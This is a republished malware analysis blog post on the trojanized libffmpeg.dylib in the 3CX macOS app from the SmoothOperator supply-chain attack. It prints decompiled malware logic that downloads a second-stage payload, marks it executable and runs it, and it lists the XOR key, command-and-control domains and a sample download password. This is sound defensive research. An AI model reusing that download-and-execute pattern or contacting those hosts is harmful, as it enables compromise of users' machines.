
2023-3-29 08:0:0 Author: objective-see.org(查看原文) 阅读量:9 收藏
Ironing out (the macOS details) of a Smooth Operator
The 3CX supply chain attack, gives us an opportunity to analyze a trojanized macOS application
by: Patrick Wardle / March 29, 2023
Objective-See's research, tools, and writing, are supported by the "Friends of Objective-See" such as:
📝 👾 Want to play along?
As “Sharing is Caring” I’ve uploaded the malicious dynamic library libffmpeg.dylib to our public macOS malware collection. The password is: infect3d
...please though, don't infect yourself!
Background
Earlier today, several vendors uncovered a massive supply chain attack, spreading malware dubbed SmoothOperator:
— vx-underground (@vxunderground) March 30, 2023Earlier today @CrowdStrike reported a supply chain attack targeting the 3CX Voice Over Internet Protocol (VOIP) Windows desktop client.
- 600,000 companies use it
- 12,000,000 users
- @Sophos has identified a MacOS variant infected
- Currently attributed to Lazarus Group
For details on the supply chain attack, affecting 3CX, you can read the following:
-
“SmoothOperator | Ongoing Campaign Trojanizes 3CXDesktopApp in Supply Chain Attack”
-
“3CX users under DLL-sideloading attack: What you need to know”
While these analyses were a great start, they all were missing one very important piece! Details on the macoS infection and the specific malicious component(s).
Specifically, though the reports noted 3CX’s macOS application may have been trojanized this was not conclusively confirmed, with one vendor noting, “at this time, we cannot confirm that the Mac installer is similarly trojanized”.
…sounds like its up to us to get to the bottom on this!
Triage
The CrowdStrike report noted that they had seen malicious macOS activity emanating from 3CX’s macOS application …and were kind enough to provide a name and hash of a disk image they believed was infected. This was the key to starting our investigation, so a big thanks to them!
We’ll start with this disk image, 3CXDesktopApp-18.12.416.dmg (SHA-1: 3DC840D32CE86CEBF657B17CEF62814646BA8E98):

As you can see, it contains a single application, named “3CX Desktop App”.
If we check its code-signing information, we can see not only is it validly signed by the 3CX developer, but also notarized by Apple! The latter means Apple checked it for malware “and none was detected” …yikes!

Notarization means the application will be allowed to run on recent versions of macOS, with the OS not blocking it.
…at this point, if I’m being honest, the thought crossed my mind that maybe the reason none of the vendors (with their millions of dollars and large malware analysis teams) hadn’t detailed the macOS trojanization mechanism was because there wasn’t one? I mean, Apple had notarized the application, which in a way is giving it their sample of approval.
I brushed this thought aside and kept digging …which as the application was almost 400mb, was no trivial task.
% du -h /Volumes/3CXDesktopApp-18.12.416/3CX\ Desktop\ App.app ... 381M /Volumes/3CXDesktopApp-18.12.416/3CX Desktop App.app
I (eventually) came across a binary named libffmpeg.dylib
buried deep within the App’s Contents/Frameworks/Electron\ Framework.framework/Versions/A/Libraries directory.
Its SHA-1 hash is 769383fc65d1386dd141c960c9970114547da0c2, and it was uploaded to VirusTotal early today where it was not flagged by any of the AV engines as being malicious:

Using the file command, we see it’s a Mach-O universal binary with 2 architectures: x86_64 & arm64:
% file 3CX\ Desktop\ App.app/Contents/Frameworks/Electron\ Framework.framework/Versions/A/Libraries/libffmpeg.dylib libffmpeg.dylib: Mach-O universal binary with 2 architectures: [x86_64:Mach-O 64-bit dynamically linked shared library x86_64] [arm64] libffmpeg.dylib: Mach-O 64-bit dynamically linked shared library x86_64 libffmpeg.dylib: Mach-O 64-bit dynamically linked shared library arm64
A quick triage of this binary revealed XOR loops, timing checks, dynamically resolved APIs, and string obfuscations …all shady! 👀
Time to dig deeper!
Analysis of libffmpeg.dylib
In this section we’ll analyze the malicious logic of the libffmpeg.dylib binary. We’ll focus on the Intel (x86_64) versions as the Arm version doesn’t appear to be infected!
At the start of the Intel version, a thread is spawned via a function called run_avcodec
This kicks off a (thread) function at 0x48430:
EntryPoint:
0x000000000004b180 xor eax, eax
0x000000000004b182 jmp _run_avcodec
...
_run_avcodec:
0x0000000000048400 push rax
0x0000000000048401 movabs rax, 0xaaaaaaaaaaaaaaaa
0x000000000004840b mov rdi, rsp
0x000000000004840e mov qword [rdi], rax
0x0000000000048411 lea rdx, qword [sub_48430]
0x0000000000048418 xor esi, esi
0x000000000004841a xor ecx, ecx
0x000000000004841c call imp___stubs__pthread_create
...The function at 0x48430 (named sub_48430 in the disassembly) is where things get interesting!
A quick triage of this function shows that its rather massive but more importantly contains various anti-analysis approaches aimed at thwarting static analysis. For example here is a snippet of decompilation showing a string begin de-XOR’d:
do {
*(int8_t *)(rsp + rax + 0x1b40) = *(int8_t *)(rsp + rax + 0x1b40) ^ 0x7a;
rax = rax + 0x1;
} while (rax != 0x32);Clearly, it is not trivial to understand this solely via static analysis, so let’s leverage dynamic analysis (read: use a debugger).
Debugging a dynamic library is a bit tricky, as it can’t be executed in a standalone manner. Not to worry, we can whip up a simple loader that will load it (or any passed in dylib) via the dlopen API:
#import <dlfcn.h>
#import <Foundation/Foundation.h>
int main(int argc, const char * argv[]) {
void * handle = dlopen(argv[1], RTLD_LOCAL | RTLD_LAZY);
dispatch_main();
return 0;
}Once this is compiled (as an x86_64 program, as we want to debug the x86_64 version of libffmpeg.dylib), we launch it via the lldb debugger:
% lldb dlopen_x64 libffmpeg.dylib
We can then run the loader (dlopen_x64) via a debugger passing in the malicious dylib libffmpeg.dylib.
Setting a breakpoint on pthread_create allows the debugger to break right before the thread function of interest to us, is executed. This is important as we don’t know exactly where the library will be loaded in memory (and thus can’t initially set a breakpoint on the address of the thread function).
% lldb dlopen_x64 libffmpeg.dylib
...
(lldb) b pthread_create
(lldb) run
Process 21118 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x00007ff81c81c445 libsystem_pthread.dylib`pthread_create
libsystem_pthread.dylib`pthread_create:
-> 0x7ff81c81c445 <+0>: xorl %r8d, %r8d
Once broken we can use the image list debugger command to find the address that the libffmpeg.dylib library is loaded, and from this, the address of the thread function. Then, we can set a breakpoint such the debugger will break once its about to be executed.
Hooray, now we’re in the debugger at the start of the thread function …let’s start stepping through it. We won’t go through all its details, but instead highlight, well, highlights!
First, it de-XORs components to build the following path: ~/Library/Application Support/3CX Desktop App/.session-lock. It then attempts to open this file via the open API. (In the debugger the RDI register will hold the first argument (the file name) passed to open):
Target 0: (dlopen_x64) stopped. (lldb) x/s 0x3041946f0 0x3041946f0: "%s/Library/Application Support/3CX Desktop App/%s" ... libffmpeg.dylib`___lldb_unnamed_symbol1736: -> 0x10a0484f5 <+341>: callq 0x10a208858 ; symbol stub for: open Target 0: (dlopen_x64) stopped. (lldb) x/s $rdi 0x304193ee0: "/Users/patrick/Library/Application Support/3CX Desktop App/.session-lock"
If this file does not exist the function will exit (so we’ll create a blank file here, so we can keep debugging).
The function then executes logic to query the host to get the OS version, computer name, etc, etc. On my machine (macOS 13.3), once it has gathered this information and concatenated it together it looks something like this: "13.3;Patricks-MacBook-Pro.local;6180;14".
It then generates a unique identifier (UUID) and write this out to a file named .main_storage also in the ~/Library/Application Support/3CX Desktop App/ directory:
% hexdump -C ~/Library/Application Support/3CX Desktop App/.main_storage 00000000 49 4d 48 4f 1f 42 4b 1f 57 4a 4f 4b 43 57 4d 1c |IMHO.BK.WJOKCWM.| 00000010 4a 43 57 4d 48 1b 19 57 49 4f 4c 4e 4b 19 43 4e |JCWMH..WIOLNK.CN| 00000020 19 4b 19 1c 7a 7a 7a 7a 7a 7a 7a 7a 7a 7a 7a 7a |.K..zzzzzzzzzzzz| 00000030 5e b8 46 1e 7a 7a 7a 7a |^.F.zzzz|
This file is “encrypted” with the XOR key 0x7a.
After various anti-debugging logic (e.g. timing checks) it builds a URL to query. We can easily dump this in the debugger to reveal that it is https://pbxsources.com/queue:
... Process 18702 stopped (lldb) po $rax https://pbxsources.com/queue
The domain `pbxsources.com` is listed by various vendors as an IoC to detect the Windows variant of this malware.
It’s not surprising the macOS variant used the same network infrastructure.
After setting a static user-agent (Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.128 Safari/537.36) and adding various host info as HTTP headers, it connects out to the decrypted URL.
Unfortunately the URL the malware is trying to reach (pbxsources.com) is now offline:
% nslookup pbxsources.com Server: 1.1.1.1 Address: 1.1.1.1#53 ** server can't find pbxsources.com: NXDOMAIN
…so the malware doesn’t get the HTTP 200 OK it wants, and thus goes off to snooze.
rax = strcmp(var_23F8, "200");
...
//no match?
do {
time(rbp);
if (0x0 >= r14) {
break;
}
sleep(0xa);
} while (true);As the C&C server is offline, our dynamic analysis comes to an end. But that’s ok! Continued static analysis appears to show the malware expects to download a 2nd-stage payload. This appears to be saved as a file named UpdateAgent (in the Application Support/3CX Desktop App/ directory)
In the annotated decompilation, you can see that once the file is written out, the malware sets it to be executable (via chmod), then executes it via the popen API:
//write out 2nd-stage payload
// path (likely): "UpdateAgent"
rax = fopen$DARWIN_EXTSN(r13, "wb");
fwrite(var_23F8 + 0x4, 0xfffffffffffffffc, 0x1, rax);
fflush(rax);
fclose(rax);
//make +x
chmod(r13, 0x1ed);
//add ""> /dev/null"
sprintf(r12, rbp);
popen$DARWIN_EXTSN(r12, "r");I don’t have access to this binary, what it does is a mystery.
Detection
Let’s end by talking how to detect the macOS variant of the SmoothOperator malware.
First some IoCs (with the caveat that I don’t know what “3CX Desktop http://App.app” normally does, but as we saw, the malicious .dylib interacts w/ the following files)
File based IoCs (found in ~/Library/Application Support/3CX Desktop App/)
UpdateAgent.main_storage.session-lock
In terms of domains the malware will attempt to connect to, we can, as noted by Snorre Fagerland on Twitter, simply de-XOR the entire libffmpeg.dylib binary with the key 0x7a to recover a comprehensive list
Thanks for this! Concur on the xor - if people want a whole heap of indicators, just xor the entire file with 0x7a and see what falls out. pic.twitter.com/XNMfDyYr1I
— Snorre Fagerland (@fstenv) March 30, 2023
Embedded Domains:
officestoragebox.com/api/biosyncvisualstudiofactory.com/groupcoreazuredeploystore.com/cloud/imagesmsstorageboxes.com/xboxofficeaddons.com/qualitysourceslabs.com/statusacharryblogs.com/xmlquerypbxcloudeservices.com/networkpbxphonenetwork.com/phoneakamaitechcloudservices.com/v2/fileapiazureonlinestorage.com/google/storagemsedgepackageinfo.com/ms-webviewglcloudservice.com/v1/statuspbxsources.com/queuewww.3cx.com/blog/event-trainings/
This list of URLs appear to be same as Window variant.
Conclusion
Today we added a missing puzzle piece to the 3CX supply chain attack. Here, for the first time we uncovered the trojanization component of the macOS component! Moreover, we thoroughly analyzed this component, while providing IoCs for detection.
Now I’m off to hunt for that 2nd-stage payload (and to sleep) Y’all stay safe!
如有侵权请联系:admin#unsafe.sh